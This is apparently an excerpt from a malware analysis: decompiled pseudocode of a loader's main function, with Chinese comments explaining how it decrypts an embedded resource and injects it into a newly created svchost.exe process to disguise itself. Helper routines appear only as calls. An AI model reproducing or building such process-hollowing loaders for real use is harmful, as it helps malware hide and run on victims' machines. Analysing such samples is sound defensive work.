 1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 HMODULE hModule; // [esp+0h] [ebp-408h]
4 CHAR ApplicationName[1024]; // [esp+4h] [ebp-404h] BYREF
5 LPVOID lpAddress; // [esp+404h] [ebp-4h]
6
7 if ( (unsigned int)argc < 2 )
8 {
9 lpAddress = 0;
10 hModule = GetModuleHandleA(0); // 获取当前程序句柄
11 sub_40149D(aSvchostExe, ApplicationName, 0x400u);// 拼接字符串得到svchost.exe的系统目录
12 lpAddress = sub_40132C(hModule); // 解密资源，获取解密后资源的地址
13 if ( lpAddress )
14 {
15 sub_4010EA(ApplicationName, lpAddress); // 创建svchost，并替换svchost.exe
16 memset(ApplicationName, 0, sizeof(ApplicationName));
17 VirtualFree(lpAddress, 0, 0x8000u);
18 }
19 }
20 Sleep(0x3E8u);
21 return 0;
22 }